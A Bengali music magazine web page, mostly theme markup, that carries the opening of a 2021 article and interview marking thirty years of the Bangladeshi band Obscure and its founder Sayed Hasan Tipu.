</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://shangeetangon.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_61_6b6" class="tdc-row"><div class="vc_row tdi_62_87d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_87d,
                .tdi_62_87d .tdc-columns{
                    min-height: 0;
                }.tdi_62_87d,
				.tdi_62_87d .tdc-columns{
				    display: block;
				}.tdi_62_87d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_64_6d9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_6d9{
                    vertical-align: baseline;
                }.tdi_64_6d9 > .wpb_wrapper,
				.tdi_64_6d9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64_6d9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64_6d9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66_979  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_66_979{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_979{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_67_864" class="tdc-zone"><div class="tdc_zone tdi_68_e9d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_68_e9d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_69_b67" class="tdc-row"><div class="vc_row tdi_70_89e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_89e,
                .tdi_70_89e .tdc-columns{
                    min-height: 0;
                }.tdi_70_89e,
				.tdi_70_89e .tdc-columns{
				    display: block;
				}.tdi_70_89e .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_72_e34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_e34{
                    vertical-align: baseline;
                }.tdi_72_e34 > .wpb_wrapper,
				.tdi_72_e34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_72_e34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_72_e34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6143" data-autoload-type="next" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-4038"
                    class="post-4038 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/"                     data-post-edit-url=""                     data-post-title="অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#039;র চিন্তা ভাবনা!…"                >
                    <div id="tdi_73_799" class="tdc-zone"><div class="tdc_zone tdi_74_67e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_74_67e{
                    min-height: 0;
                }
</style><div id="tdi_75_e6e" class="tdc-row"><div class="vc_row tdi_76_36d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_36d,
                .tdi_76_36d .tdc-columns{
                    min-height: 0;
                }.tdi_76_36d,
				.tdi_76_36d .tdc-columns{
				    display: block;
				}.tdi_76_36d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_36d{
padding-top:25px !important;
}

.tdi_76_36d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_78_7d8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_78_7d8{
                    vertical-align: baseline;
                }.tdi_78_7d8 > .wpb_wrapper,
				.tdi_78_7d8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78_7d8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78_7d8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_79_9d9 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_79_9d9" >
<style>

/* inline tdc_css att */

.tdi_79_9d9{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_9d9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_9d9 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_79_9d9{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://shangeetangon.org/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in বিট অফ মিউজিক" class="tdb-entry-crumb" href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/">বিট অফ মিউজিক</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://shangeetangon.org/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/",
                                "name": "বিট অফ মিউজিক"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_80_844" class="tdc-row"><div class="vc_row tdi_81_464 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_464,
                .tdi_81_464 .tdc-columns{
                    min-height: 0;
                }.tdi_81_464,
				.tdi_81_464 .tdc-columns{
				    display: block;
				}.tdi_81_464 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_877  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_83_877{
                    vertical-align: baseline;
                }.tdi_83_877 > .wpb_wrapper,
				.tdi_83_877 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83_877 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83_877 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_67d td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_67d" >
<style>

/* inline tdc_css att */

.tdi_84_67d{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_84_67d .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_84_67d .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_84_67d .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_84_67d .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_84_67d .tdb-cat-sep{
					font-size: 14px;
				}.tdi_84_67d .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_67d{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_67d .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_67d .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" ><span class="tdb-cat-bg"></span>বিট অফ মিউজিক</a><a class="tdb-entry-category" href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" ><span class="tdb-cat-bg"></span>সাম্প্রতিক প্রতিবেদন</a></div></div><div class="td_block_wrap tdb_title tdi_85_8fd tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_8fd" >
<style>

/* inline tdc_css att */

.tdi_85_8fd{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_8fd{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_8fd{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_8fd .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_85_8fd .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_85_8fd .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_85_8fd{
					text-align: left;
				}.tdi_85_8fd .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_8fd .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85_8fd .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">অবসকিউর -এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপু&#8217;র চিন্তা ভাবনা!…</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_86_6aa td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86_6aa" >
<style>

/* inline tdc_css att */

.tdi_86_6aa{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_86_6aa{
                    display: inline-block;
                }.tdi_86_6aa .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86_6aa .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_86_6aa .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_86_6aa .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_86_6aa .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://shangeetangon.org/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a94a89f9bb494fcf5ffc945ed792c939dc8c3bfe213adbcc99738b91858a218?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://shangeetangon.org/author/admin/">Shangeetangon</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_87_289 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87_289" >
<style>
/* custom css */
.tdi_87_289{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_87_289 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-10T04:13:35+06:00">May 10, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_88_679 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88_679" >
<style>
/* custom css */
.tdi_88_679{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_88_679 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_88_679 a{
					color: #444;
				}.tdi_88_679 a:hover{
					color: #008d7f;
				}.tdi_88_679 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_679{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_89_84e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89_84e" >
<style>

/* inline tdc_css att */

.tdi_89_84e{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_84e{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_89_84e{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_89_84e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_84e{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6143">890</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_90_576 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_576" >
<style>

/* inline tdc_css att */

.tdi_90_576{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_576{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_576{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style><div id="tdi_90_576" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshangeetangon.org%2F2021%2F05%2F10%2F%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0-%25e0%25a6%258f%25e0%25a6%25b0-%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%2597-%25e0%25a6%25aa%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%AC%E0%A6%B8%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0+-%E0%A6%8F%E0%A6%B0+%E0%A6%A4%E0%A6%BF%E0%A6%A8%E0%A6%AF%E0%A7%81%E0%A6%97+%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%8F%E0%A6%AC%E0%A6%82+%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A1+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BE%E0%A6%A4%E0%A6%BE+%E0%A6%9F%E0%A6%BF%E0%A6%AA%E0%A7%81%E2%80%99%E0%A6%B0+%E0%A6%9A%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%A8%E0%A6%BE%21%E2%80%A6 %0A%0A https://shangeetangon.org/2021/05/10/%e0%a6%85%e0%a6%ac%e0%a6%b8%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%8f%e0%a6%b0-%e0%a6%a4%e0%a6%bf%e0%a6%a8%e0%a6%af%e0%a7%81%e0%a6%97-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_90_576">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_91_34e tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_34e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91_34e{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_34e .td-audio-player{
                    font-size: 12px;
                }.tdi_91_34e .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_91_34e:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="387" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-696x387.jpg" srcset="https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-696x387.jpg 696w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-300x167.jpg 300w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-1024x569.jpg 1024w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-768x427.jpg 768w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-1536x854.jpg 1536w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-150x83.jpg 150w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-1068x593.jpg 1068w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-1920x1067.jpg 1920w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা-756x420.jpg 756w, https://shangeetangon.org/wp-content/uploads/2021/05/অবসকিউর-এর-তিনযুগ-পূর্তি-এবং-ব্যান্ড-প্রতিষ্ঠাতা-টিপুর-চিন্তা-ভাবনা.jpg 2048w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="অবসকিউর এর তিনযুগ পূর্তি এবং ব্যান্ড প্রতিষ্ঠাতা টিপুর চিন্তা ভাবনা"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_92_7ed td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_92_7ed" >
<style>
/* custom css */
.tdi_92_7ed,
                .tdi_92_7ed > p,
                .tdi_92_7ed .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_92_7ed h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_92_7ed li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_92_7ed li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_92_7ed .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_7ed,
                .tdi_92_7ed > p,
                .tdi_92_7ed .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_92_7ed,
                .tdi_92_7ed > p,
                .tdi_92_7ed .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>&#8211; রহমান ফাহমিদা, সহকারী-সম্পাদক।</p>



<p>আশি দশকে বাংলাদেশের যতগুলো জনপ্রিয় ব্যান্ড রয়েছে তার মধ্যে একটি হচ্ছে, &#8216;অবসকিউর&#8217;। আশির দশকে সাইদ হাসান টিপু এই ব্যান্ডটি প্রতিষ্ঠার উদ্যোগ নেন। ১৯৮৫ সালের ১৫ মার্চ খুলনায় অবসকিউর প্রতিষ্ঠা করেন তিনি। তার আগে বন্ধু মানাম আহমেদের সাথে একটি স্টুডিও করার স্বপ্ন দেখতেন, যেটা বাস্তবায়ন হয়েছে ২০০৩ সালে। ১৯৮৪ সালে তাঁর &#8216;চাইম&#8217; ব্যান্ডে যোগ দেয়া হয় বন্ধুর সুবাদেই। এক বছর &#8216;চাইম&#8217;-এ থাকাকালীন ইংরেজি গান করতেন টিপু। তারপর নিজের বাংলা গান করার আগ্রহ থেকেই খুলনার তরুণদের সাথে করে &#8216;অবসকিউর&#8217;-এর যাত্রা শুরু করেন। বারবার সদস্য পরিবর্তন হওয়াতে ভোগান্তিতে পড়তে হয়েছে ব্যান্ডটিকে। তবে এখনকার ব্যান্ডের লাইনআপ যথেষ্ট স্থির এবং পরিণত। আশির দশকে সারগাম স্টুডিও থেকে অবসকিউরের প্রথম অ্যালবাম প্রকাশিত হয়। ১৯৮৬ সালে অবসকিউর প্রথম অ্যালবাম ছিল &#8216;অবসকিউর ভলিউম ওয়ান&#8217;। সেই অ্যালবামের আলোচিত ১২টি গানের মধ্যে অন্যতম হল, মাঝরাতে চাঁদ, ভণ্ড বাবা, মমতায় চেয়ে থাকা ইত্যাদি। ১৯৯০ সালে প্রকাশিত হয় দ্বিতীয় অ্যালবাম। এই অ্যালবামের &#8211; তুমি ছিলে কাল রাতে, আঁধার ঘেরা স্বপ্ন, সন্ধ্যা আকাশ গানগুলি<br>আলোচিত হয়। ৯৩/৯৪ সালে প্রকাশিত হয় রকিং ঘরণার অ্যালবাম &#8216;স্বপ্নচারিণী&#8217;। নব্বই দশকের মাঝ থেকে অবসকিউরের সঙ্গীত আয়োজন হারিয়ে যায়। আবার ২০০৭ সালে আবারও গানের মঞ্চে আসে অবসকিউর। টিপু বেশ কিছু একক অ্যালবাম প্রকাশ করেছেন। একক অ্যালবামগুলো হল- একাকী একজন(১৯৯০), ভবের পাগল (১৯৯২), রঙধনু হতে চাই (২০০৭) এবং সর্বশেষ রবীন্দ্রসংগীতের অ্যালবাম &#8216;সকলই ফুরালো&#8217; (২০০৮) প্রকাশ করেছেন। তবে সেটি করেছেন ভক্তদের অনুরোধে। এর পর থেকে ব্যান্ড নিয়ে চলেছে তাঁর ভাবনা।</p>



<p>অবসকিউর-এর তিনযুগ পূর্তি উপলক্ষে সঙ্গীতাঙ্গন পত্রিকা থেকে অবসকিউর ব্যান্ডের প্রতিষ্ঠাতা সাইদ হাসান টিপুর সাথে কথা হল বিভিন্ন বিষয় নিয়ে। সঙ্গীতাঙ্গন এর সাথে কথা প্রসঙ্গে ব্যান্ড এবং বিভিন্ন বিষয় নিয়ে তিনি যা বলেছেন, তা তুলে ধরা হল-</p>



<p>অবসকিউর-এর তিনযুগ পূর্তি হল! ব্যান্ড নিয়ে সামনে তাঁদের পরিকল্পনা কি এবং এত বছর পার করার অনুভূতিটা কেমন জানতে চাইলে, তিনি বলেন-<br>অন্যরকম কোনো ব্যাপার নাই। সারা জীবন যেভাবে চেষ্টা করে আসছি, সেভাবেই চেষ্টা করে যাচ্ছি। ব্যান্ডের শুরু থেকেই ইচ্ছা ছিল যে, সোশ্যাল এওয়ারনেস তৈরি করা! যার জন্যে আমাদের গানে বিভিন্নভাবে উঠে এসেছে, দেশের বিভিন্ন অসংগতির কথা। রোমান্টিক গানের পাশাপাশি অন্য গানও করেছি, বিশেষ করে ২০১৩ থেকে আমরা মুক্তিযুদ্ধ নিয়ে গান করা শুরু করেছি। আগামীতেও খুব ইচ্ছা আছে যে, আমরা এই টপিকটি নিয়ে কাজ করব। ব্যান্ডের ত্রিশ বছর যে পার হয়েছে এটা আসলে কোন দিক দিয়ে যে পার হয়ে গেল, বুঝতেই পারলাম না। মনে তো হয়, এই তো সেদিন!</p>



